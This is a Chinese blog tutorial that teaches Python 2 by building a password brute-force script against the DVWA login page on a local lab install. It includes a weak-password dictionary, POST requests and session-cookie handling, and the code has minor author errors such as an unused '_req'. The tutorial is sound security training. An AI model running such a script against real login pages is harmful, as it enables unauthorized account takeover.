标签:暴力破解 python dvwa hack with python
[此文原先在论坛上,后来整理文章时从论坛更新到博客上]
实验环境:
dvwa 1.7
python 2.7
关于怎么搭建环境,我们可以看之前的这篇帖子。
目的:
一点、一点的开始学习用python编写脚本
熟悉python的urllib、urllib2这两个模块,并且开始写出一个可以暴力破解的脚本
这里我们先来看一下,python的基本语法
1、它是一种弱类型的编程语言,变量不用声明类型
如:
>>>url = ‘http://www.51cto.com‘
2、当我们想将这个变量显示出来的时候,我们需要做的就是用print这个语句,其后面跟的是变量名或者字符串
如:
>>>print url
http://bbs.51cto.com/
3、好了,假如我们想模仿浏览器去请求这个网页,该怎么做呢?这个时候就需要用到我们前面提到的urllib2这个库了,它里买你包含有请求的方法urlopen,那么该如何操作呢?
#先是导入我们需要用的库
#然后我们调用这个库里面的方法urlopen,这里得加上库名.然后我们将它获取的内容赋值给result
>>>import urllib2
>>>result = urllib2.urlopen(url)
4、上面的两步,我们获得了关于url内容的一个对象,这里我们来学习一个函数type(),这个函数是返回变量的类型的.
>>>type(result)
<type ‘instance‘>
可以看到这个我们无法将其用print将其的内容显示出来,所以我们还得学者用一个方法。这个read()方法是result本身包含的。它将会返回我们要请求网页的内容,以字符串形式!也就是我们可以打印出来了
>>>content = result.read()
>>>print content
xxxxx
5、通过上面四步,我们访问了论坛首页,并且将其内容GET下来,那么下面我们开始我们暴力破解脚本学习。
但在开始写暴力破解脚本前,我们得懂得什么是POST请求方法。它和GET有什么不同
GET和POST两种方法都可以提交用户方面的数据,
(1)GET请求的时候会把用户的信息添加在url上。‘?’后面的内容为请求的参数,它的出现以名值对的方式,即para = 123,其中‘&‘符号表示and,即还有其他的参数。
所以下面的例子提交的参数有两个
http://www.example.com/login.php?username=skytina&password=123456
username=skytina
password=123456
(2)POST请求的时候则不会将用户的信息直接添加在url上,而是通过在http请求头部包含进用户的信息。下面我们用例子来说明
这里建议你下载一个火狐浏览器,其他浏览器也是可以的,我们按F12键,切换到网络页面!
如下图:
然后我们在dvwa漏洞学习系统那里输入账号和用户名,点击‘Login’的时候,我们可以看到下面的内容。
然后我们点开POST请求的那个记录,这时候我们可以看到下面的内容!
这个就是我们登录的时候的记录,我们post我们的账号和密码到login.php。
我们可以看一下请求头的内容,这部分是我们发出去的。
[1]Referer:这部分是表示,这个请求来自那里的,可以发现这二个url(也就是网址)并没有附带有参数。
这个时候我们,单击参数这个标签,可以发现我们在点击登录的时候,
[2]Cookie:当我们请求这个login.php的时候,便开始了一个session(会话),也就是这个属于我们的身份认证!这个我们需要发回服务器端,同时可以看到有个‘high‘,这个是dvwa漏洞系统的安全等级!要是不把Cookie回发的话,服务器会认为我们是第一次访问login.php,这样便会导致post发送的数据失效。所以在编写爆破脚本的时候,需要加上这个!(如果有疑惑,请看最下面的更新内容)
发送了三个数据到login.php。
username:admin
password:123456
Login:Login
也就是说一次正常的登录请求会发出下面的这些内容,倘若我们要进行暴力破解的话,我们需要修改的是password这个对应的数值。
这时候我们来看一下页面上有什么信息吗?
可以发现,当登录失败的时候会有‘Login failed’这个字眼,也就是说,我们需要在返回的网页判断是否存在这个字眼。
好,一切准备工作就绪,但在开始我们开始写我们的暴力破解脚本之前,我们还需要准备一些内容。
(3)一个关于弱口令的密码字典,因为暴力破解就是不断枚举字典里面的数据来尝试登陆!
一般采用字典生成工具来生成字典,我这里采用的是希希字典生成工具,比较喜欢它的原因是,是因为它符合国人的密码设置规律。
但是一般我们不可能盲目的去生成字典,我需要收集关于网站管理人员或者被授权人员信息的一些情况。
对于我们的测试系统来说。
首先我们先想到的是常用的管理员账号‘admin’。
而且系统是国外的,所以我们应该下一些国外的常用弱口令字典。这里我们不用这么麻烦,直接使用希希字典的生成弱口令功能。
这里打开了希希密码之后,先看到是这样的窗口,可以看到一开始我们处于弱口令生成窗口!


这里我们只需要简单的弱口令,所以我们把复杂程度调整到简单,
之后我们调整生成的选项,这里调整混合深度

混合深度为一,也就是只包含密码因子一次,我们这里的密码因子是弱口令。
比如:123456、qwert,654321,是弱口令,混合深度为1
则弱口令各自独立存在,也就是三个弱口令。
但混合深度为2的时候,123456qewrt这种类型!
这里我们生成的密码字典文件名成为‘weak_password.txt’

6、经过第五步,我们知道我们接下来编写脚本的要求
post 方式 发送数据请求 "http://localhost/dvwa/login.php"
post的数据有三个
username=xxx
password=xxx
Login=Login
(1)打开你的字典文件,python内置了一个open函数。原型如下图,使用它打开一个已有的文件,会返回一个文件对象!
open(...)
open(name[, mode[, buffering]]) -> file object
第一个参数为文件名,第二参数为打开文件的模式,第三个指定缓冲区模式。[xxx]里面的都是可选项,必须的只是文件名,其默认的打开方式为只读
>>>passdict = open(‘d:\\weak_password.txt‘,‘r‘)
>>>print passdict.readline()
shift
我们打开我们的字典文件,可以看到我们显示出来的内容正是字典文件的第一条内容!但是在这里发现有一个空行,这个怎么来的呢?这里我们使用urllib库的urlencode这个函数来看一下数据后面是否跟着什么,这里说一下urlencode。因为在url只支持可打印字符,同时里面一些特殊的字符有特定的含义,
比如:
‘+’:代表的是空格
‘&’:参数的间隔符
‘?’:这个连接字符,连接后面的参数值
这样,当我们需要使用这些字符的时候,我们需要对其进行url编码!其编码形式是一个‘%’加上两位十六进制的数值
>>>import urllib
>>>print urllib.quote(passdict.readline())
ctrl%0A
上面的quote函数,它的作用是字符串进行url编码!这时候我们对应字典,发现它多出了%0A的内容,它对应ascii表的换行符。在windows上换行符是有‘\r\n’组成。因此我们要处理这个换行符,否则他会破坏我们发送的数据。
这个时候我们会使用string对象中的strip()这个函数,它默认是去处左右两旁的空格。它的第二个参数提供了其他字符的选择。
>>>import string
>>>print urllib.quote(string.strip(passdict.readline(),‘\r\n‘))
delete
可以发现这次数据后面没有多余的内容,读取密码字典这部分,我们完成了。
(2)这些模块测试完了,我们开始要开始在文件上写了,点击File--New File.这里我们将会用到循环语句while。因为我们要不断的从字典文件里读取数据,然后再发送。当读取到文件结尾的时候,readline()会返回空字符串‘‘,注意一下while语句后面有个‘:‘表示之后的是语句块,也就是一坨代码!
这里还要说一下的就是,python不同的语句块是靠缩进来进行的,一般采用四个空格或者TAB键,也就是说,下面的while语句块里面的内容是缩进的那部分!
import urllib import urllib2 import string passdict = open(‘d:\weak_password.txt‘,‘r‘) password = passdict.readline() while password != ‘‘: password = string.strip(password,‘\r\n‘) print password password = passdict.readline() print ‘Done‘
这里我们是输出字典文件里面的值,这个模块好了。我们再来看一下两个内容
(1) 一个是urllib2.Request请求类,我们通过这个类来生成我们的http请求对象
其构造函数的常用的参数如下
req = urllib2.Request(url[,data,header])
可以看到url,使我们即将发送post数据的网址,而剩下两个data以及header都是可选的!当包含data的时候,则采用post的方式请求网页!data使我们要发送的表单数据,header这个则包含了Cookie信息,以便维持我们的访问以及告诉服务器,我们不是第一次访问该页面。
(2)但是要是我们的data包含一些特殊字符的时候,就会有问题。比如我们的‘&’,‘#’,‘?’,‘+’,所以这个时候要用到一个函数,来将我们的data进行url编码。
最终形态如下
req = urllib2.Request(url,urllib.encode(data),header)
然后就像我们get的请求一样使用urllib2.urlopen(req)就可以了
(3)Post的数据从那里来,这里我们将会介绍一个内容字典。
首先我们创建一个空字典,字典的符号是‘{}‘大括号包含内容,之后往里面添加内容。字典是名值对的形式,我们可以通过名在字典中找到那个值。就像在学校,我们可以通过学号来找到对应学生的名字.
因为我们要发送三个数据,所以我们一次添加。这里因为我们猜测管理员账号为admin,所以使用它来进行硬编码。
data = {}
data[‘username‘] = ‘admin‘
data[‘Login‘] = ‘Login‘这个时候是不是该写data[‘password‘]了,可是,这个值正是要放到循环里面的,所以修改过后。会成这样!我们把原来要打印的password值,放到字典里面了
import urllib
import urllib2
import string
data = {}
data[‘username‘] = ‘admin‘
data[‘Login‘] = ‘Login‘
passdict = open(‘d:\weak_password.txt‘,‘r‘)
password = passdict.readline()
while password != ‘‘:
password = string.strip(password,‘\r\n‘)
data[‘password‘] = password
password = passdict.readline()
print ‘Done‘(4)到了这里,我们再看回前面发送请求的时候,还有含有Cookie,这个Cookie是我们保持会话的保证。也就是我们需要将其重新发回给服务器。而Cookie是包含在http请求头部的。我们还是采用字典来实现包含这个数据,这里我们介绍了字典第二种添加数据方式,就是在一开始使用‘‘:‘‘的形式创建一个名值对,不同的名值对用‘,’分隔开!
header = {
‘Referer‘:‘http://localhost/dvwa/login.php‘,
‘Cookie‘:‘security=high; PHPSESSID=o86p8vaae17mp7gpme6bm3n9u3‘
}现在我们再来看看我们的暴力破解脚本
import urllib
import urllib2
import string
url = ‘http://localhost/dvwa/login.php‘
header = {‘Cookie‘:‘security=high;PHPSESSID=o86p8vaae17mp7gpme6bm3n9u3‘}
data = {}
data[‘username‘] = ‘admin‘
data[‘Login‘] = ‘Login‘
passdict = open(‘d:\\weak_password.txt‘,‘r‘)
password = passdict.readline()
while password != ‘‘:
password = string.strip(password,‘\r\n‘)
data[‘password‘] = password
req = urllib2.Request(url,urllib.urlencode(data),header)
result = urllib2.urlopen(req)
content = result.read()
password = passdict.readline()
print ‘Done‘
到这里我们还没进行判断,怎么样才算是登录成功或者登录失败!想一想,前面我们分析请求的时候,登录失败的时候网页会有‘failed’这个字眼,也就说,在返回的网页内容中,只要找到failed的存在,则说明登录失败!
那么这里我们使用string里面的一个函数find()
string.find(s,substr)
这里s是被查找的字符串,也就会content。substr是我们判断登录失败或者错误的那部分字符串,也就是‘failed‘。当找不到substr的时候,函数返回-1.找到的话,返回substr在字符串的索引!
所以最终我们的脚本是
import urllib
import urllib2
import string
url = ‘http://localhost/dvwa/login.php‘
header = {‘Cookie‘:‘security=high; PHPSESSID=o86p8vaae17mp7gpme6bm3n9u3‘}
data = {}
data[‘username‘] = ‘admin‘
data[‘Login‘] = ‘Login‘
passdict = open(‘d:\\weak_password.txt‘,‘r‘)
password = passdict.readline()
while password != ‘‘:
password = string.strip(password,‘\r\n‘)
data[‘password‘] = password
req = urllib2.Request(url,urllib.urlencode(data),header)
result = urllib2.urlopen(req)
content = result.read()
if string.find(content,‘failed‘) == -1:
print ‘Username:admin Password:‘+password
else:
print ‘login failed‘
password = passdict.readline()
print ‘Done‘最后,我们测试一下。看一下效果!

到此,我们hacking python的第一课算是完结了。下一节,我们将会介绍怎么利用sql注入来绕过登录验证!
------------2015-3-17更新
@月流霜 谢谢流霜的指出一些不足之处。
 这里我们来说一下,
这里我们来说一下,
1、为什么上面要加Cookie,要是不加Cookie的话会怎样?
答:我们先来看一下不加Cookie返回的头部是什么。这里我们需要用到info函数,这个info函数将会返回我们请求页面的HTTP头部。我们只需要在
content = result.read()前面加上一条语句,
print str(result.info())
这里我为了测试,把字典减少了很多。F5运行,下面看一下运行结果
可以看到有每一次请求,都会引发服务器端进行一次Session分配,也就说,服务器无法知道我们是否已经获得Session。只有我们在http头部假如Session才能让服务器知道我们已经获得Session值了,可以接收我的POST数据了进行接下操作了。
要是不加Cookie,我们则会一直相当于GET方式访问login.php。
2、怎样才可以不用像傻瓜一样手动加Cookie呢?
既然知道问题出现在那里了,那我们肿么办呢?
难道每次都手动添加??
人家不是给我们在返回的网页中分配了一些SessionId的数值了么?我们只需要找出那些值便可以了。
这里需要使用了string库提供的一个函数
index(s, sub [,start [,end]]) -> int
s是被查找的字符串,sub为想要查找的字符串,后面两个参数分别为查找的范围。
首先分析一个返回的HTTP头部,形如:
Date: Tue, 17 Mar 2015 12:27:56 GMT Server: Apache/2.2.21 (Win64) PHP/5.3.10 X-Powered-By: PHP/5.3.10 Set-Cookie: PHPSESSID=dajgqkai3q6e35d4r8fqjkjrc5; path=/ Expires: Tue, 23 Jun 2009 12:00:00 GMT Cache-Control: no-cache, must-revalidate Pragma: no-cache Set-Cookie: security=high Content-Length: 1224 Connection: close Content-Type: text/html;charset=utf-8
我们所需要是PHPSESSID的内容,首先或这个子串的索引位置start,然后我们可以看到这个Session的值以‘;‘结尾,于是我们根据content[start:end]来获取Session的值。
content = str(request.info()) start = string.index(content,‘PHPSESSID‘) end = string.index(content,‘;‘) header[‘Cookie‘] = content[start:end]
这样我们就可以将Session的值添加到HTTP请求头部去,但是等等,我们的代码在循环中,肿么办?
别担心,Request对象有一个方法是用来判断有没有指定的HTTP头部值,这个函数就是has_header(headername)。
我们可以这样来判断
if not req.has_header(‘Cookie‘): content = str(result.info()) start = string.index(content,‘PHPSESSID‘) end = string.index(content,‘;‘)
这里我们只是获取了Session值,我们需要再次提交我们的请求,带上我们获得的Session值。就会变成这样
import urllib
import urllib2
import string
url = ‘http://localhost/dvwa/login.php‘
header = {
‘Connection‘:‘keep-alive‘,
}
data = {}
data[‘username‘] = ‘admin‘
data[‘Login‘] = ‘Login‘
passdict = open(‘d:\\weak_password.txt‘,‘r‘)
password = passdict.readline()
while password != ‘‘:
password = string.strip(password,‘\r\n‘)
data[‘password‘] = password
req = urllib2.Request(url,urllib.urlencode(data),header)
result = urllib2.urlopen(req)
if not req.has_header(‘Cookie‘):
content = str(result.info())
start = string.index(content,‘PHPSESSID‘)
end = string.index(content,‘;‘)
header[‘Cookie‘] = content[start:end]
_req = urllib2.Request(url,urllib.urlencode(data),header)
result = urllib2.urlopen(req)
content = result.read()
if string.find(content,‘failed‘) == -1:
print ‘Username:admin Password:‘+password
#print content;
else:
print ‘login failed‘
password = passdict.readline()
print ‘Done‘好了,这次我们解决了手动添加Cookie的问题,是不是感觉自己又涨知识了。
骚年,一点点的成长吧!
[资源链接:]
希希密码:[Click Here]
关于密码设置规律,这里有篇文章可以参考![Click Here]
我的小伙伴 @niuyuanwu 之前一篇很有价值的文章[Click Here]
本文出自 “且行且欣赏” 博客,请务必保留此出处http://skytina.blog.51cto.com/6834539/1698754
标签:暴力破解 python dvwa hack with python
原文地址:http://skytina.blog.51cto.com/6834539/1698754